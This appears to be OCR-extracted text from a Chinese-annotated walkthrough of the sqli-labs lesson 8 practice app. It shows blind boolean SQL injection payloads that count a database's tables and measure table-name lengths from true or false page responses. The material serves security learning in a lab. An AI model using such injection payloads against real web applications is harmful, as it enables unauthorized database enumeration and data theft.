 http://192.168.188.134/sqli/Less-8/
?id=1' and ((select count(distinct+table_name) from
information_schema.tables where
table_schema=0x7365637572697479) > 3)--+
Enable Post data Enable Referrer
security的hex编码
Welcome Dhakkan
You are in...........
1
3对4错，所以数据库security有4个表
http://192.168.188.134/sqli/Less-8/
?id=1' and ((select count(distinct+table_name) from
information_schema.tables where
table_schema=0x7365637572697479) > 4)--+
Enable Post data Enable Referrer
Welcome Dhakkan
http://192.168.188.134/sqli/Less-8/
?id=1' and (length((select distinct table_name from
information_schema.tables where
table_schema=0x7365637572697479 limit 3,1)) > 4)--+
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
2
4对5错，所以第4张表表名的长度为5
http://192.168.188.134/sqli/Less-8/
?id=1' and (length((select distinct table_name from
information_schema.tables where
table_schema=0x7365637572697479 limit 3,1)) > 5)--+
Enable Post data Enable Referrer
Welcome Dhakkan
wyb0.com